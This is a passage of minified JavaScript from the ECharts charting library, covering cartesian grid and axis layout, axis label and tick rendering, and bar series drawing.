a=this.layoutMode,r=a?nu(e):{};v(e,n.getTheme().get(o+"Axis")),v(e,this.getDefaultOption()),e.type=i(t,e),a&&iu(e,r,a)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=Hf.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:y([{},am[o+"Axis"],n],!0)})})),uu.registerSubTypeDefaulter(t+"Axis",N(i,t))}am.categoryAxis=v({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},om),am.valueAxis=v({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},om),am.timeAxis=_({scale:!0,min:"dataMin",max:"dataMax"},am.valueAxis),am.logAxis=_({scale:!0,logBase:10},am.valueAxis);var sm=["value","category","time","log"],lm=uu.extend({type:"cartesian2dAxis",axis:null,init:function(){lm.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){lm.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){lm.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function um(t,e){return e.type||(e.data?"category":"value")}v(lm.prototype,Ep);var hm={offset:0};function cm(t,e){return t.getCoordSysModel()===e}function dm(t,e,i){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,i),this.model=t}rm("x",lm,um,hm),rm("y",lm,um,hm),uu.extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});var fm=dm.prototype;function pm(t,e,i,n){i.getAxesOnZeroOf=function(){return o?[o]:[]};var o,a=t[e],r=i.model,s=r.get("axisLine.onZero"),l=r.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)gm(a[l])&&(o=a[l]);else for(var u in a)if(a.hasOwnProperty(u)&&gm(a[u])&&!n[h(a[u])]){o=a[u];break}o&&(n[h(o)]=!0)}function h(t){return t.dim+"_"+t.index}}function gm(t){return t&&"category"!==t.type&&"time"!==t.type&&function(t){var e=t.scale.getExtent(),i=e[0],n=e[1];return!(0<i&&0<n||i<0&&n<0)}(t)}fm.type="grid",fm.axisPointerEnabled=!0,fm.getRect=function(){return this._rect},fm.update=function(t,e){var i=this._axesMap;this._updateScale(t,this.model),A(i.x,(function(t){kp(t.scale,t.model)})),A(i.y,(function(t){kp(t.scale,t.model)}));var n={};A(i.x,(function(t){pm(i,"y",t,n)})),A(i.y,(function(t){pm(i,"x",t,n)})),this.resize(this.model,e)},fm.resize=function(t,e,i){var n=tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=n;var o=this._axesList;function a(){A(o,(function(t){var e=t.isHorizontal(),i=e?[0,n.width]:[0,n.height],o=t.inverse?1:0;t.setExtent(i[o],i[1-o]),function(t,e){var i=t.getExtent(),n=i[0]+i[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return n-t+e}}(t,e?n.x:n.y)}))}a(),!i&&t.get("containLabel")&&(A(o,(function(t){if(!t.model.get("axisLabel.inside")){var e=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var i,n,o="category"===t.type,a=e.getExtent();n=o?e.count():(i=e.getTicks()).length;var r,s,l,u,h,c,d,f,p=t.getLabelModel(),g=Np(t),m=1;40<n&&(m=Math.ceil(n/40));for(var v=0;v<n;v+=m){var y=g(i?i[v]:a[0]+v),x=(s=p.getTextRect(y),l=(p.get("rotate")||0)*Math.PI/180,c=(u=s.plain()).height,d=(h=u.width)*Math.abs(Math.cos(l))+Math.abs(c*Math.sin(l)),f=h*Math.abs(Math.sin(l))+Math.abs(c*Math.cos(l)),new wi(u.x,u.y,d,f));r?r.union(x):r=x}return r}}(t);if(e){var i=t.isHorizontal()?"height":"width",o=t.model.get("axisLabel.margin");n[i]-=e[i]+o,"top"===t.position?n.y+=e.height+o:"left"===t.position&&(n.x+=e.width+o)}}})),a())},fm.getAxis=function(t,e){var i=this._axesMap[t];if(null!=i){if(null==e)for(var n in i)if(i.hasOwnProperty(n))return i[n];return i[e]}},fm.getAxes=function(){return this._axesList.slice()},fm.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];E(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var i=0,n=this._coordsList;i<n.length;i++)if(n[i].getAxis("x").index===t||n[i].getAxis("y").index===e)return n[i]},fm.getCartesians=function(){return this._coordsList.slice()},fm.convertToPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.dataToPoint(i):n.axis?n.axis.toGlobalCoord(n.axis.dataToCoord(i)):null},fm.convertFromPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.pointToData(i):n.axis?n.axis.coordToData(n.axis.toLocalCoord(i)):null},fm._findConvertTarget=function(t,e){var i,n,o=e.seriesModel,a=e.xAxisModel||o&&o.getReferringComponents("xAxis")[0],r=e.yAxisModel||o&&o.getReferringComponents("yAxis")[0],s=e.gridModel;return o?S(this._coordsList,i=o.coordinateSystem)<0&&(i=null):a&&r?i=this.getCartesian(a.componentIndex,r.componentIndex):a?n=this.getAxis("x",a.componentIndex):r?n=this.getAxis("y",r.componentIndex):s&&s.coordinateSystem===this&&(i=this._coordsList[0]),{cartesian:i,axis:n}},fm.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},fm._initCartesian=function(t,e,i){var n={left:!1,right:!1,top:!1,bottom:!1},o={x:{},y:{}},a={x:0,y:0};if(e.eachComponent("xAxis",r("x"),this),e.eachComponent("yAxis",r("y"),this),!a.x||!a.y)return this._axesMap={},void(this._axesList=[]);function r(e){return function(i,r){if(cm(i,t)){var s=i.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=n.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=n.left?"right":"left"),n[s]=!0;var l=new nm(e,Pp(i),[0,0],i.get("type"),s);l.onBand="category"===l.type&&i.get("boundaryGap"),l.inverse=i.get("inverse"),(i.axis=l).model=i,l.grid=this,l.index=r,this._axesList.push(l),o[e][r]=l,a[e]++}}}A((this._axesMap=o).x,(function(e,i){A(o.y,(function(n,o){var a="x"+i+"y"+o,r=new im(a);r.grid=this,r.model=t,this._coordsMap[a]=r,this._coordsList.push(r),r.addAxis(e),r.addAxis(n)}),this)}),this)},fm._updateScale=function(t,e){function i(t,e){A(t.mapDimension(e.dim,!0),(function(i){e.scale.unionExtentFromData(t,Gf(t,i))}))}A(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(ym(t)){var n=vm(t),o=n[0],a=n[1];if(!cm(o,e)||!cm(a,e))return;var r=this.getCartesian(o.componentIndex,a.componentIndex),s=t.getData(),l=r.getAxis("x"),u=r.getAxis("y");"list"===s.type&&(i(s,l),i(s,u))}}),this)},fm.getTooltipAxes=function(t){var e=[],i=[];return A(this.getCartesians(),(function(n){var o=null!=t&&"auto"!==t?n.getAxis(t):n.getBaseAxis(),a=n.getOtherAxis(o);S(e,o)<0&&e.push(o),S(i,a)<0&&i.push(a)})),{baseAxes:e,otherAxes:i}};var mm=["xAxis","yAxis"];function vm(t){return D(mm,(function(e){return t.getReferringComponents(e)[0]}))}function ym(t){return"cartesian2d"===t.get("coordinateSystem")}function xm(t,e){this.opt=e,this.axisModel=t,_(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new bi;var i=new bi({position:e.position.slice(),rotation:e.rotation});i.updateTransform(),this._transform=i.transform,this._dumbGroup=i}dm.create=function(t,e){var i=[];return t.eachComponent("grid",(function(n,o){var a=new dm(n,t,e);a.name="grid_"+o,a.resize(n,e,!0),n.coordinateSystem=a,i.push(a)})),t.eachSeries((function(t){if(ym(t)){var e=vm(t),i=e[0],n=e[1],o=i.getCoordSysModel().coordinateSystem;t.coordinateSystem=o.getCartesian(i.componentIndex,n.componentIndex)}})),i},dm.dimensions=dm.prototype.dimensions=im.prototype.dimensions,Eu.register("cartesian2d",dm);var _m=Math.PI;xm.prototype={constructor:xm,hasBuilder:function(t){return!!wm[t]},add:function(t){wm[t].call(this)},getGroup:function(){return this.group}};var wm={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var i=this.axisModel.axis.getExtent(),n=this._transform,o=[i[0],0],a=[i[1],0];n&&(_t(o,o,n),_t(a,a,n));var r=x({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new Hr({anid:"line",subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:a[0],y2:a[1]},style:r,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var s=e.get("axisLine.symbol"),l=e.get("axisLine.symbolSize"),u=e.get("axisLine.symbolOffset")||0;if("number"==typeof u&&(u=[u,u]),null!=s){"string"==typeof s&&(s=[s,s]),"string"!=typeof l&&"number"!=typeof l||(l=[l,l]);var h=l[0],c=l[1];A([{rotate:t.rotation+Math.PI/2,offset:u[0],r:0},{rotate:t.rotation-Math.PI/2,offset:u[1],r:Math.sqrt((o[0]-a[0])*(o[0]-a[0])+(o[1]-a[1])*(o[1]-a[1]))}],(function(e,i){if("none"!==s[i]&&null!=s[i]){var n=Xp(s[i],-h/2,-c/2,h,c,r.stroke,!0),a=e.r+e.offset,l=[o[0]+a*Math.cos(t.rotation),o[1]-a*Math.sin(t.rotation)];n.attr({rotation:e.rotate,position:l,silent:!0,z2:11}),this.group.add(n)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,i=function(t,e,i){var n=e.axis,o=e.getModel("axisTick");if(o.get("show")&&!n.scale.isBlank()){for(var a=o.getModel("lineStyle"),r=i.tickDirection*o.get("length"),s=Dm(n.getTicksCoords(),t._transform,r,_(a.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),l=0;l<s.length;l++)t.group.add(s[l]);return s}}(this,t,e);!function(t,e,i){if(!zp(t.axis)){var n=t.get("axisLabel.showMinLabel"),o=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],r=e[1],s=e[e.length-1],l=e[e.length-2],u=(i=i||[])[0],h=i[1],c=i[i.length-1],d=i[i.length-2];!1===n?(Im(a),Im(u)):Tm(a,r)&&(n?(Im(r),Im(h)):(Im(a),Im(u))),!1===o?(Im(s),Im(c)):Tm(l,s)&&(o?(Im(l),Im(d)):(Im(s),Im(c)))}}(t,function(t,e,i){var n=e.axis;if(W(i.axisLabelShow,e.get("axisLabel.show"))&&!n.scale.isBlank()){var o=e.getModel("axisLabel"),a=o.get("margin"),r=n.getViewLabels(),s=(W(i.labelRotate,o.get("rotate"))||0)*_m/180,l=Sm(i.rotation,s,i.labelDirection),u=e.getCategories&&e.getCategories(!0),h=[],c=Mm(e),d=e.get("triggerEvent");return A(r,(function(r,s){var f=r.tickValue,p=r.formattedLabel,g=r.rawLabel,m=o;u&&u[f]&&u[f].textStyle&&(m=new ll(u[f].textStyle,o,e.ecModel));var v=m.getTextColor()||e.get("axisLine.lineStyle.color"),y=[n.dataToCoord(f),i.labelOffset+i.labelDirection*a],x=new Tr({anid:"label_"+f,position:y,rotation:l.rotation,silent:c,z2:10});zs(x.style,m,{text:p,textAlign:m.getShallow("align",!0)||l.textAlign,textVerticalAlign:m.getShallow("verticalAlign",!0)||m.getShallow("baseline",!0)||l.textVerticalAlign,textFill:"function"==typeof v?v("category"===n.type?g:"value"===n.type?f+"":f,s):v}),d&&(x.eventData=bm(e),x.eventData.targetType="axisLabel",x.eventData.value=g),t._dumbGroup.add(x),x.updateTransform(),h.push(x),t.group.add(x),x.decomposeTransform()})),h}}(this,t,e),i),function(t,e,i){var n=e.axis,o=e.getModel("minorTick");if(o.get("show")&&!n.scale.isBlank()){var a=n.getMinorTicksCoords();if(a.length)for(var r=o.getModel("lineStyle"),s=i.tickDirection*o.get("length"),l=_(r.getLineStyle(),_(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),u=0;u<a.length;u++)for(var h=Dm(a[u],t._transform,s,l,"minorticks_"+u),c=0;c<h.length;c++)t.group.add(h[c])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,i=W(t.axisName,e.get("name"));if(i){var n,o,a=e.get("nameLocation"),r=t.nameDirection,s=e.getModel("nameTextStyle"),l=e.get("nameGap")||0,u=this.axisModel.axis.getExtent(),h=u[0]>u[1]?-1:1,c=["start"===a?u[0]-h*l:"end"===a?u[1]+h*l:(u[0]+u[1])/2,Am(a)?t.labelOffset+r*l:0],d=e.get("nameRotate");null!=d&&(d=d*_m/180),Am(a)?n=Sm(t.rotation,null!=d?d:t.rotation,r):(n=function(t,e,i,n){var o,a=bl(i-t.rotation),r=n[0]>n[1],s="start"===e&&!r||"start"!==e&&r;return{rotation:a,textAlign:Sl(a-_m/2)?(o=s?"bottom":"top","center"):Sl(a-1.5*_m)?(o=s?"top":"bottom","center"):(o="middle",a<1.5*_m&&_m/2<a?s?"left":"right":s?"right":"left"),textVerticalAlign:o}}(t,a,d||0,u),null!=(o=t.axisNameAvailableWidth)&&(o=Math.abs(o/Math.sin(n.rotation)),isFinite(o)||(o=null)));var f=s.getFont(),p=e.get("nameTruncate",!0)||{},g=p.ellipsis,m=W(t.nameTruncateMaxWidth,p.maxWidth,o),v=null!=g&&null!=m?Xl(i,m,f,g,{minChar:2,placeholder:p.placeholder}):i,y=e.get("tooltip",!0),_=e.mainType,w={componentType:_,name:i,$vars:["name"]};w[_+"Index"]=e.componentIndex;var b=new Tr({anid:"name",__fullText:i,__truncatedText:v,position:c,rotation:n.rotation,silent:Mm(e),z2:1,tooltip:y&&y.show?x({content:i,formatter:function(){return i},formatterParams:w},y):null});zs(b.style,s,{text:v,textFont:f,textFill:s.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:s.get("align")||n.textAlign,textVerticalAlign:s.get("verticalAlign")||n.textVerticalAlign}),e.get("triggerEvent")&&(b.eventData=bm(e),b.eventData.targetType="axisName",b.eventData.name=i),this._dumbGroup.add(b),b.updateTransform(),this.group.add(b),b.decomposeTransform()}}},bm=xm.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},Sm=xm.innerTextLayout=function(t,e,i){var n,o=bl(e-t);return{rotation:o,textAlign:Sl(o)?(n=0<i?"top":"bottom","center"):Sl(o-_m)?(n=0<i?"bottom":"top","center"):(n="middle",0<o&&o<_m?0<i?"right":"left":0<i?"left":"right"),textVerticalAlign:n}},Mm=xm.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function Im(t){t&&(t.ignore=!0)}function Tm(t,e){var i=t&&t.getBoundingRect().clone(),n=e&&e.getBoundingRect().clone();if(i&&n){var o=ne([]);return se(o,o,-t.rotation),i.applyTransform(ae([],o,t.getLocalTransform())),n.applyTransform(ae([],o,e.getLocalTransform())),i.intersect(n)}}function Am(t){return"middle"===t||"center"===t}function Dm(t,e,i,n,o){for(var a=[],r=[],s=[],l=0;l<t.length;l++){var u=t[l].coord;r[0]=u,s[r[1]=0]=u,s[1]=i,e&&(_t(r,r,e),_t(s,s,e));var h=new Hr({anid:o+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:s[0],y2:s[1]},style:n,z2:2,silent:!0});a.push(h)}return a}var Cm=A,Lm=N;function km(t,e){return"all"===t||O(t)&&0<=S(t,e)||t===e}function Pm(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[Om(t)]}function Nm(t){return!!t.get("handle.show")}function Om(t){return t.type+"||"+t.id}var Rm=Qd({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,i,n){this.axisPointerClass&&function(t){var e=Pm(t);if(e){var i=e.axisPointerModel,n=e.axis.scale,o=i.option,a=i.get("status"),r=i.get("value");null!=r&&(r=n.parse(r));var s=Nm(i);null==a&&(o.status=s?"show":"hide");var l=n.getExtent().slice();l[0]>l[1]&&l.reverse(),(null==r||r>l[1])&&(r=l[1]),r<l[0]&&(r=l[0]),o.value=r,s&&(o.status=e.axis.scale.isBlank()?"hide":"show")}}(t),Rm.superApply(this,"render",arguments),zm(this,t,0,i,0,!0)},updateAxisPointer:function(t,e,i,n,o){zm(this,t,0,i,0,!1)},remove:function(t,e){var i=this._axisPointer;i&&i.remove(e),Rm.superApply(this,"remove",arguments)},dispose:function(t,e){Em(this,e),Rm.superApply(this,"dispose",arguments)}});function zm(t,e,i,n,o,a){var r=Rm.getAxisPointerClass(t.axisPointerClass);if(r){var s=function(t){var e=Pm(t);return e&&e.axisPointerModel}(e);s?(t._axisPointer||(t._axisPointer=new r)).render(e,s,n,a):Em(t,n)}}function Em(t,e,i){var n=t._axisPointer;n&&n.dispose(e,i),t._axisPointer=null}var Bm=[];function Vm(t,e,i){i=i||{};var n=t.coordinateSystem,o=e.axis,a={},r=o.getAxesOnZeroOf()[0],s=o.position,l=r?"onZero":s,u=o.dim,h=n.getRect(),c=[h.x,h.x+h.width,h.y,h.y+h.height],d={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,p="x"===u?[c[2]-f,c[3]+f]:[c[0]-f,c[1]+f];if(r){var g=r.toGlobalCoord(r.dataToCoord(0));p[d.onZero]=Math.max(Math.min(g,p[1]),p[0])}a.position=["y"===u?p[d[l]]:c[0],"x"===u?p[d[l]]:c[3]],a.rotation=Math.PI/2*("x"===u?0:1),a.labelDirection=a.tickDirection=a.nameDirection={top:-1,bottom:1,left:-1,right:1}[s],a.labelOffset=r?p[d[s]]-p[d.onZero]:0,e.get("axisTick.inside")&&(a.tickDirection=-a.tickDirection),W(i.labelInside,e.get("axisLabel.inside"))&&(a.labelDirection=-a.labelDirection);var m=e.get("axisLabel.rotate");return a.labelRotate="top"===l?-m:m,a.z2=1,a}function Gm(t,e,i,n){var o=i.axis;if(!o.scale.isBlank()){var a=i.getModel("splitArea"),r=a.getModel("areaStyle"),s=r.get("color"),l=n.coordinateSystem.getRect(),u=o.getTicksCoords({tickModel:a,clamp:!0});if(u.length){var h=s.length,c=t.__splitAreaColors,d=Q(),f=0;if(c)for(var p=0;p<u.length;p++){var g=c.get(u[p].tickValue);if(null!=g){f=(g+(h-1)*p)%h;break}}var m=o.toGlobalCoord(u[0].coord),v=r.getAreaStyle();for(s=O(s)?s:[s],p=1;p<u.length;p++){var y,x,w,b,S=o.toGlobalCoord(u[p].coord);m=o.isHorizontal()?(x=l.y,b=l.height,(y=m)+(w=S-y)):(y=l.x,w=l.width,(x=m)+(b=S-x));var M=u[p-1].tickValue;null!=M&&d.set(M,f),e.add(new Fr({anid:null!=M?"area_"+M:null,shape:{x:y,y:x,width:w,height:b},style:_({fill:s[f]},v),silent:!0})),f=(f+1)%h}t.__splitAreaColors=d}}}function Fm(t){t.__splitAreaColors=null}Rm.registerAxisPointerClass=function(t,e){Bm[t]=e},Rm.getAxisPointerClass=function(t){return t&&Bm[t]};var Wm=["axisLine","axisTickLabel","axisName"],Hm=["splitArea","splitLine","minorSplitLine"],Zm=Rm.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,i,n){this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new bi,this.group.add(this._axisGroup),t.get("show")){var a=t.getCoordSysModel(),r=Vm(a,t),s=new xm(t,r);A(Wm,s.add,s),this._axisGroup.add(s.getGroup()),A(Hm,(function(e){t.get(e+".show")&&this["_"+e](t,a)}),this),qs(o,this._axisGroup,t),Zm.superCall(this,"render",t,e,i,n)}},remove:function(){Fm(this)},_splitLine:function(t,e){var i=t.axis;if(!i.scale.isBlank()){var n=t.getModel("splitLine"),o=n.getModel("lineStyle"),a=o.get("color");a=O(a)?a:[a];for(var r=e.coordinateSystem.getRect(),s=i.isHorizontal(),l=0,u=i.getTicksCoords({tickModel:n}),h=[],c=[],d=o.getLineStyle(),f=0;f<u.length;f++){var p=i.toGlobalCoord(u[f].coord);s?(h[0]=p,h[1]=r.y,c[0]=p,c[1]=r.y+r.height):(h[0]=r.x,h[1]=p,c[0]=r.x+r.width,c[1]=p);var g=l++%a.length;this._axisGroup.add(new Hr({anid:null!=u[f].tickValue?"line_"+u[f].tickValue:null,subPixelOptimize:!0,shape:{x1:h[0],y1:h[1],x2:c[0],y2:c[1]},style:_({stroke:a[g]},d),silent:!0}))}}},_minorSplitLine:function(t,e){var i=t.axis,n=t.getModel("minorSplitLine").getModel("lineStyle"),o=e.coordinateSystem.getRect(),a=i.isHorizontal(),r=i.getMinorTicksCoords();if(r.length)for(var s=[],l=[],u=n.getLineStyle(),h=0;h<r.length;h++)for(var c=0;c<r[h].length;c++){var d=i.toGlobalCoord(r[h][c].coord);a?(s[0]=d,s[1]=o.y,l[0]=d,l[1]=o.y+o.height):(s[0]=o.x,s[1]=d,l[0]=o.x+o.width,l[1]=d),this._axisGroup.add(new Hr({anid:"minor_line_"+r[h][c].tickValue,subPixelOptimize:!0,shape:{x1:s[0],y1:s[1],x2:l[0],y2:l[1]},style:u,silent:!0}))}},_splitArea:function(t,e){Gm(this,this._axisGroup,t,e)}});Zm.extend({type:"xAxis"}),Zm.extend({type:"yAxis"}),Qd({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new Fr({shape:t.coordinateSystem.getRect(),style:_({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),Zd((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})})),qd(Kg("line","circle","line")),Yd($g("line")),Ud(nd.PROCESSOR.STATISTIC,{seriesType:"line",modifyOutputEnd:!0,reset:function(t,e,i){var n=t.getData(),o=t.get("sampling"),a=t.coordinateSystem;if("cartesian2d"===a.type&&o){var r,s=a.getBaseAxis(),l=a.getOtherAxis(s),u=s.getExtent(),h=Math.abs(u[1]-u[0]),c=Math.round(n.count()/h);1<c&&("string"==typeof o?r=Qg[o]:"function"==typeof o&&(r=o),r&&t.setData(n.downSample(n.mapDimension(l.dim),1/c,r,Jg)))}}});var Um=Rh.extend({type:"series.__base_bar__",getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var i=e.dataToPoint(e.clampData(t)),n=this.getData(),o=n.getLayout("offset"),a=n.getLayout("size");return i[e.getBaseAxis().isHorizontal()?0:1]+=o+a/2,i}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});function Xm(t,e,i,n,o,a){Os(t,e,i.getModel("label"),i.getModel("emphasis.label"),{labelFetcher:o,labelDataIndex:a,defaultText:dg(o.getData(),a),isRectText:!0,autoColor:n}),jm(t),jm(e)}function jm(t,e){"outside"===t.textPosition&&(t.textPosition=e)}Um.extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return t<e&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});var Ym=Ko([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),qm={getBarItemStyle:function(t){var e=Ym(this,t);if(this.getBorderLineDash){var i=this.getBorderLineDash();i&&(e.lineDash=i)}return e}},Km=ls({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r0||0,0),a=Math.max(e.r,0),r=.5*(a-o),s=o+r,l=e.startAngle,u=e.endAngle,h=e.clockwise,c=Math.cos(l),d=Math.sin(l),f=Math.cos(u),p=Math.sin(u);(h?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(c*o+i,d*o+n),t.arc(c*s+i,d*s+n,r,-Math.PI+l,l,!h)),t.arc(i,n,a,l,u,!h),t.moveTo(f*a+i,p*a+n),t.arc(f*s+i,p*s+n,r,u-2*Math.PI,u-Math.PI,!h),0!==o&&(t.arc(i,n,o,u,l,h),t.moveTo(c*o+i,p*o+n)),t.closePath()}}),$m=["itemStyle","barBorderWidth"],Jm=[0,0];x(ll.prototype,qm),ef({type:"bar",render:function(t,e,i){this._updateDrawMode(t);var n=t.get("coordinateSystem");return"cartesian2d"!==n&&"polar"!==n||(this._isLargeDraw?this._renderLarge(t,e,i):this._renderNormal(t,e,i)),this.group},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,i){var n,o=this.group,a=t.getData(),r=this._data,s=t.coordinateSystem,l=s.getBaseAxis();"cartesian2d"===s.type?n=l.isHorizontal():"polar"===s.type&&(n="angle"===l.dim);var u=t.isAnimationEnabled()?t:null,h=t.get("clip",!0),c=function(t,e){var i=t.getArea&&t.getArea();if("cartesian2d"===t.type){var n=t.getBaseAxis();if("category"!==n.type||!n.onBand){var o=e.getLayout("bandWidth");n.isHorizontal()?(i.x-=o,i.width+=2*o):(i.y-=o,i.height+=2*o)}}return i}(s,a);function d(t){var e=av[s.type](a,t),i=function(t,e,i){return new("polar"===t.type?Lr:Fr)({shape:cv(e,i,t),silent:!0,z2:0})}(s,n,e);return i.useStyle(g.getBarItemStyle()),"cartesian2d"===s.type&&i.setShape("r",m),v[t]=i}o.removeClipPath();var f=t.get("roundCap",!0),p=t.get("showBackground",!0),g=t.getModel("backgroundStyle"),m=g.get("barBorderRadius")||0,v=[],y=this._backgroundEls||[];a.diff(r).add((function(e){var i=a.getItemModel(e),r=av[s.type](a,e,i);if(p&&d(e),a.hasValue(e)){if(h&&ev[s.type](c,r))return void o.remove(l);var l=iv[s.type](e,r,n,u,!1,f);a.setItemGraphicEl(e,l),o.add(l),sv(l,a,e,i,r,t,0,"polar"===s.type)}})).update((function(e,i){var l=a.getItemModel(e),x=av[s.type](a,e,l);if(p){var _;0===y.length?_=d(i):((_=y[i]).useStyle(g.getBarItemStyle()),"cartesian2d"===s.type&&_.setShape("r",m),v[e]=_);var w=av[s.type](a,e);Zs(_,{shape:cv(n,w,s)},u,e)}var b=r.getItemGraphicEl(i);if(a.hasValue(e)){if(h&&ev[s.type](c,x))return void o.remove(b);b?Zs(b,{shape:x},u,e):b=iv[s.type](e,x,n,u,!0,f),a.setItemGraphicEl(e,b),o.add(b),sv(b,a,e,l,x,t,0,"polar"===s.type)}else o.remove(b)})).remove((function(t){var e=r.getItemGraphicEl(t);"cartesian2d"===s.type?e&&nv(t,u,e):e&&ov(t,u,e)})).execute();var x=this._backgroundGroup||(this._backgroundGroup=new bi);x.removeAll();for(var _=0;_<v.length;++_)x.add(v[_]);o.add(x),this._backgroundEls=v,this._data=a},_renderLarge:function(t,e,i){this._clear(),uv(t,this.group);var n=t.get("clip",!0)?Zg(t.coordinateSystem,!1,t):null;n?this.group.setClipPath(n):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),uv(e,this.group,!0)},dispose:et,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,i=this._data;t&&t.get("animation")&&i&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],i.eachItemGraphicEl((function(e){"sector"===e.type?ov(e.dataIndex,t,e):nv(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}});var Qm=Math.max,tv=Math.min,ev={cartesian2d:function(t,e){var i=e.width<0?-1:1,n=e.height<0?-1:1;i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height);var o=Qm(e.x,t.x),a=tv(e.x+e.width,t.x+t.width),r=Qm(e.y,t.y),s=tv(e.y+e.height,t.y+t.height);e.x=o,e.y=r,e.width=a-o,e.height=s-r;var l=e.width<0||e.height<0;return i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var i=e.r0<=e.r?1:-1;if(i<0){var n=e.r;e.r=e.r0,e.r0=n}n=tv(e.r,t.r);var o=Qm(e.r0,t.r0),a=(e.r=n)-(e.r0=o)<0;return i<0&&(n=e.r,e.r=e.r0,e.r0=n),a}},iv={cartesian2d:function(t,e,i,n,o){var a=new Fr({shape:x({},e),z2:1});if(a.name="item",n){var 